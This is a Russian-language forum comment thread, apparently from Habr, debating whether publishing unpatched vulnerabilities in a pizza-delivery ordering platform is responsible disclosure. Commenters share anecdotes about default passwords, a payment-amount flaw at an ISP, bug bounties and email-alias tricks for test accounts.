25.03.2017 21:40А это ничего, что у нас на работе 90% процентов обращаются по ДМС? :-) Другой момент, что общее страховое покрытие по фирме мы не выбираем.

Вы забыли ещё, что страховая покупает по оптовым ценам, которые могут в десяток раз отличаться от розничных.

Ну как пример "к стоимости $1000 за осмотр твоя страховая получила скидку в $950"

areht

25.03.2017 22:26Ок, 90% обращаются раз в год за осмотром ценой в $50, оплатив страховки на $3000. А вы это к чему?

Jef239

25.03.2017 05:04+6Мне это сильно напомнило "хакер в столовой".

areht

25.03.2017 05:35+1Я, кстати, много где видел, что официант приносит соль-сахар-зубочистки вместе с приборами. В одноразовых фирменных упаковках.

beduin01

25.03.2017 07:22-3С таким же успехом можно по подъездам ходить искать уязвимости квартирных замков и если человек за 20 дней замок не поменял то опубликовывать данные о уязвисости его квартиры.

Вам не приходило в голову, что не все компании могут и хотят держать целый штат ИТ специалистов и разных безопасников если их основная деятельность совсем с ИТ не связана.

Действия же подобных хакиров же реально должны наказываться. Да и утечек какой конфеденциальной информации все боятся? Интернет и так ей завален.

amakhrov

25.03.2017 07:43+6если их основная деятельность совсем с ИТ не связана

Компания mobidel.ru — именно ИТ-компания. Они продают программный комплекс не-ИТ бизнесам.

Да и утечек какой конфеденциальной информации все боятся? Интернет и так ей завален.

Из этого следует же, что автор топика ничего плохого не сделал. Раскрыл уязвимость, воспользовавшись которой кто-то может слить конфиденциальные данные? Так "интернет и так ей завален".

beduin01

25.03.2017 07:58-6Автор топика смог проникнуть в чужую квартиру и опубликовал информацию о том как это можно сделать.

Baradyr

25.03.2017 10:37+6Я бы с Вами согласился, но автор и его близкие покупает у подобных сервисов услуги и оставляет им свои личные данные.

beduin01

25.03.2017 10:50-3Ок, хорошо, представим, что подобрал ключ от жэка (где эти личные данные тоннами лежат) и потом опубликовал инструкцию о том как это может сделать каждый.

beduin01

25.03.2017 11:32-3Можно еще кучу забавных кейсов поидумать. Из серии узнал номера кредиток и опубликовал их. Те кто не успел поменять пароли — сами дураки. Должны были о безопасности беспокоиться.

На куче сайтов я сознательно регистрируюсь с паролем 123456 или его варианах для обхода системы "слишком простой пароль" т.к. Я не боюсь что мой акк там взломают. Ну взломают и хрен с ним. Иногда даже проще перерегиться, чем пароль вспомнить сложнее 123456.

w9w

25.03.2017 14:17+2Я тоже часто регистрируюсь с паролем 123456, но я знаю, что его скорее всего не подберут, потому что у меня логин в виде email, его мало кто знает и есть защита от брутфорса.

В случае mobidel мы не можем вводить свой пароль при регистрации, сайт «насильно» устанавливает дефолтный пароль и присылает нам его на email, и поменять пароль непросто. Логин идёт в виде id, и даже если мы установим свой пароль, то его можно подобрать, потому что защиты от брутфорса нету.

P.S: Написал дополнение к статьи.

Baradyr

25.03.2017 11:48+3Передёргивать подобными примерами неуместно.

Пассажир обратил внимание, что у городского пассажирского автобуса:

— суммарный люфт в рулевом управлении более 20 градусов;

— а ещё тормоза в горочку еле держат при уклоне 23%;

— и ещё что-то по мелочи.

Пассажир связался с автоколонной и сообщил об этом. На что получил ответ:

«Автобус ещё не попал в аварию, так что нормально».

Ваши действия?beduin01

25.03.2017 11:56-3Как же не уместно то? В данном случае имеет место целенаправленный взлом. А вот как раз пример с автобусом не в тему.

Из серии: забор был не достаточно высокий и автор смог перелезть, хотя всюду висели таблички что это частная территория и вход воспрещен

Baradyr

25.03.2017 15:00+5В данном случае и приведённом примере:

— компетенции человека хватило на указание наличии проблемы;

— ответственные личности проигнорировали проблему;

— в обоих случаях могут быть последствия разной степени тяжести (могла быть не пицца, а магазин по продаже лекарств, или оказание каких-нибудь важных услуг для определённого круга лиц);

Вы считаете, что подобные ситуации надо оставлять как они есть и забить на возможные последствия?beduin01

25.03.2017 15:08-4>компетенции человека хватило на указание наличии проблемы

компетенции человека хватило чтобы указать на возможность перелезть через забор

>ответственные личности проигнорировали проблему

Кто по вашему в фирме которая не занимается ИТ является ответственным? Владелец? Администратор? Им нужно было бежать фрилансера искать или заключать договор с фирмой по информационной безопасности чтобы там баги закрыла?

>в обоих случаях могут быть последствия разной степени тяжести (могла быть не пицца, а магазин по продаже лекарств…

Отлично просто. Я пришел в аптеку и смог войти в день с табличкой «вход воспрещен».

coder11111

25.03.2017 19:44+1beduin01, та же аптека обязана продавать сертифицированный товар и хранить данные клиента от третьих лиц. По крайне мере так в СНГ. В других странах еще намного жестче. Если она продаст поддельный товар, или передаст мои данные третьим лицам, то отвечать будет в первую очередь она. Так как есть соответствующие законы. Ваши сравнения чрезвычайно тупые и похожи на троллизм.

По вашей логике, получается что все магазины могут слить мои данные, например от кредитных карт и при этом они будут правы. Пусть еще табличку повесят себя, «Мы плевали на все законы и делает/продаем что хотим, у нас есть табличка, которая идет в разрез со законами, так что мы вас предупредили.»

Кстати, а если я открою магазин, и поставлю туда табличку, например что я продаю запрещенные психо вещества, то мне же ничего не будет? На законы же плевать?

Если честно, то от вашей тупости тошнит

Baradyr

25.03.2017 19:48+1Мой вопрос Вы проигнорировали, жаль. Хотелось услышать, как действовать в подобной ситуации.

Им нужно было бежать фрилансера искать или заключать договор с фирмой по информационной безопасности чтобы там баги закрыла?

Да. Это ведь сайт коммерческой организации и она несёт ответственно перед своими клиентами.

Или стоит дождаться, пока утечка не станет на столько явной, что этим займутся правоохранительные органы, после жалобы клиентов?

Отлично просто. Я пришел в аптеку и смог войти в день с табличкой «вход воспрещен».

Прекращайте использовать подобные примеры, они не верны.

Вымышленный пример из реальной жизни, если они так Вам нравятся:

Наркоман залез в подвал (ребёнок залез за котёнком или просто из любопытства) вашего дома. Когда он оказался в нём, то обнаружил, что по фундамент дома частично размыт, по несущим конструкциям идут трещины и присутствует физическая деформация.

Лицу обнаружившему такое нужно промолчать? Ведь никто ещё из жильцов не жаловался, а организация обслуживающее здание наверняка в курсе проблемы. Так?

Shaco

25.03.2017 10:37>> на одну почту можно зарегистрировать два аккаунта (mail@yandex.ru; mail@ya.ru)

У меня в поле «от кого» при отправке письма помимо этих двух доменов есть ещё mail@yandex.by, mail@yandex.com, mail@yandex.kz и mail@yandex.ua, так что адресов целых шесть :)

UksusoFF

25.03.2017 12:34+1Еще можно привязать мобилку и будет +71231231212@yandex.ru

UPD: Даже не так. Будет еще 6 почт с теми же доменами.

shogunkub

25.03.2017 12:57+1На gmail c плюсами можно регать сколько угодно аккаунтов на один ящик. Мы это для тестирования используем, можно нагенерить сколько угодно ящиков вида mymail+testN@gmail.com, например. В сравнении с этим 6 доменов — мелочь.

pakrauce

25.03.2017 10:37+1Кроме mail@yandex.ru и mail@ya.ru можно еще использовать mail@yandex.com и насколько знаю этим не ограничивается. Все приедт на один ящик

ivan386

25.03.2017 14:36+2А ещё можно зарегать бесплатный домен. Привязать его к яндексу. Зарегать ящик и назначить его поумолчанию. Тогда письма на любое_имя@ваш_домен будут на него приходить.

romanegunkov

25.03.2017 13:34-2Зачем тратиться на толковых разработчиков если есть добрые люди, которые за еду сообщают о дырах в безопасности. А можно ещё и заставить исправить, под угрозой уголовной ответстенности, как некоторые выше писали.

Так что вы продолжайте сообщать по почте, ждите по 20 дней, вас, надеюсь, не закроют, но, если что, знайте, вы человек добрый и честный — это просто мир не идеален.

rockin

25.03.2017 13:44-3Это ж всё последствия засилья фреймворков, как кому бы не хотелось доказать обратное…

Фреймворк создан и удобен для быстрой разработки конечного продукта, т.к. нет необходимости писать очередной велосипед.

Но именно фреймворки рождают в нас ту самую лень и поверхностное знание продукта. Помножим это всё на тот факт, что далеко не всегда начинающие проект заканчивают его (т.е. заканчивают совсем другие люди), и получаются в продакшне дыра на дыре.

Классическая палка о двух концах, короче говоря.riky

25.03.2017 15:12вы видимо видели мало говнокода без фреймворков? там зачастую одни сплошные sql-inj, xss а уж xsrf сам бог велел. (фреймворки же от этих вещей почти всегда спасают)

то что человек поленился фреймворк изучить, не значит что он потратит это время на изучение безопасности.

то что вы описали — общее последствие низкого порога входа. вчера человек hello world написал, а сегодня уже сайт пиццы делает, и как правило до фреймворков ему еще далеко (совсем не факт что эти пиццы на фреймворке были, скорее даже наоборот).

rockin

25.03.2017 15:53Всё дело тут в том, что как раз фреймворк и предполагает низкий уровень входа.

Я же не писал о том, что _все_, кто использует фреймворки, нубы и вообще ни о чём. Как раз нет — профи, изучивший фреймворк(и) намного быстрее реализует поставленные задачи, но… фреймворк предполагает, что им не только профи будут пользоваться, но и вчерашние школьники. Уже нет смысла школьнику начинать с «хелоу, ворлд», фреймворк за него формочки отрисует и по дефолту нечто представит. Дальше же остаётся по верхам пробежать по документации, выделить что-то для себя важное и, вуаля.

Бизнес же часто смотрит только на финансовую сторону вопроса, ему глубоко наплевать, что там на выходе будет, лишь бы было, да побыстрее.

Отсюда далеко не всегда в продакшн выпускают проекты профессионалы своего дела. Отсюда и смешные дыры, что автор статьи нашёл.

***

Другими словами, не будь сейчас такого количества удобных инструментов, тот, кому рановато ещё, так бы ничего и не написал. Плохо это или хорошо? Да хз, палка-то о двух концах.

DjOnline

25.03.2017 16:43+2Я думаю проблема ещё и в том, что многие современные разработчики не являются хакерами в хорошем смысле этого слова, не выросли на журнале Хакер, и понятия не имеют о возможных векторах атаки и способах защиты от них. Разработчик должен был за свою жизнь побывать с двух сторон от баррикад, чтобы разбираться в этом.

rockin

26.03.2017 15:53Хабр — это сообщество анонимных лохов.

Влепил шпалу и побежал дальше, зачем комментировать? Не надо комментировать, просто влепи шпалу и беги дальше ;)

TimsTims

25.03.2017 19:12+1Пиццу редко когда заказываю, в последний раз кажется полгода назад. А после прочтения вашей статьи, хабр мне начал рекламировать пиццу. Хммм

Заголовок спойлераНу ок, не Хабр, а тот-кто-всё-знает и следит за мной на хабре. Пора доставать шапочку из фольги.

DIHALT

26.03.2017 07:42+1А я поступал проще. У Додо есть условие по которому если они не доставили за час, то пицца на халяву. А у меня в определённые часы моя улица наглухо блокируется в пробке. То есть выбрав верное время гарантированно получаешь срыв срока. И сертификат на халяву за опоздание.

Stalker_RED

27.03.2017 20:28На мопедах еще не развозят?

DIHALT

27.03.2017 22:03+1У нас тут не Калифорния. 7 месяцев холодина, остальные месяцы грязища. Какой, нахрен, мопед?

Stalker_RED

28.03.2017 07:34+2У нас тут в Киеве тоже не Калифорния, но несколько пиццерий развозят на мопедах и даже велосипедах. Возможно, что не круглый год.

OKyJIucT

26.03.2017 14:01+1Пару месяцев назад нашел уязвимость с оплатой у своего интернет провайдера. Он не проверял сумму фактического пополнения, а только проверял сам факт пополнения баланса, и сумму можно было менять произвольно.

Наделал скринов, пошагово описал, что как делал, отправил. Две недели прошло — никакой реакции. Начал писать в чаты, на другие почты — позвонили оттуда, сказали что письмо не получили, поскольку, оказывается, что официальный email, указаны на сайте, не работает, и надо было слать информацию на другой, которого даже на сайте нет.

В итоге сняли все деньги, которые я получил с использованием уязвимости, и сняли еще непонятно почему сверху (как оказалось потом — они просто неверно перестали баланс однажды).

Ни о каких бонусах и подарках речи не шло. Даже спасибо никто не сказал (пусть даже и в ответном письме), но уязвимость таки благополучно закрыли.

Провайдер Фрегат, работает в Киеве, Днепре и некоторых других городах Украины.

w9w

26.03.2017 14:03Похожую уязвимость обнаружил в одесского провайдера «Соборка», если у тебя нет денег на счету и ты заходишь через vpn, то можно сидеть в интернете бесплатно.

romanegunkov

27.03.2017 19:07+1Для провайдера, жесть конечно. Видимо используют security bug tracker, например pastebin, для приёма таких репортов.

Libert

27.03.2017 09:50+1>Как бонус вот такая фича пентестерам: когда необходимо протестировать уязвимость на сайте на двух аккаунтах, и ваша почта находится в Яндексе, то на одну почту можно зарегистрировать два аккаунта (mail@yandex.ru; mail@ya.ru).

Ещё mail@yandex.com,mail@yandex.by, mail@yandex.kz, mail@yandex.ua и mail@narod.ru

nikitasius

27.03.2017 10:38+1В европе платят за нахождение уязвимостей. Недавно нашел такую у OVH, в итоге получил «коммерческий подарок», которые мне обеспечвает почти 5 месяцев хостинга у них.

w9w

27.03.2017 13:30+1У нас тоже, недавно проверял популярные украинские интернет магазины, оказывается, в одной компании есть bug bounty(баллы), но не официальная, прислал несколько багов, получил приличную сумму на бонусную карту для покупки техники.

pyrk2142

27.03.2017 15:25+1Нет везде в Европе платят, увы. Находил уязвимость, которая позволяла получить доступ к данным всех клиентов, ответили только «Thanks» (это полное ответное письмо).

Itachi261092

28.03.2017 11:31+2Дефолтные пароли? Защита? пффф… У меня есть клиент, который сам просит ставить пользователям дефолтные пароли из 6 цифр. при этом для авторизации отключена капча, а в качестве логина используется номер мобильника. при любом заказе номер сотового вводить обязательно. и на сайте создаётся учётка с этим телефоном и 6циферным паролем, а также после заказа остаются фио и личный адрес пользователя, которые он указал для доставки. на любые доводы, что это всё не безопасно — клиент всё игнорит. «главное, говорит, чтобы пользователям удобно было — ввёл номер телефона, и всё. а пароль циферный в смске приходит» чем дольше с ним работаю — тем больше он придумывает «фич» которые понемногу гробят его сайт…

Itachi261092

28.03.2017 11:33+1А ещё как то работал с готовым сайтом доставки пиццы — там поля формы вообще никак не проверяются. можно и сумму меньше отправить и в поля что угодно вписать. но операторы обрабатывают заказы вручную и не принимают с нарушениями. я предложил исправить форму — сказали не надо. и так типа сойдёт.

antonksa

Думаю после этой статьи и пары тысяч фейковых заказов, сломанных админок, и полной сумятицы в бизнес-процессах часть клиентов в ужасе съе… ся, а программисты говноконторы таки будут вынуждены подставлять костыли, изобретать велосипеды, платить и каяться.

гы-гы

gzhegow

А менеджерам дадут премию за отличную работу по телефону, директору премию что выдал задачу на реализацию новой системы защиты и отреагировал на уязвимость, супервайзеру премию за то что поставил раком программистов, программисты опять заплатят, а потом снова займутся работой, до которой у остороных даже чайник не докипает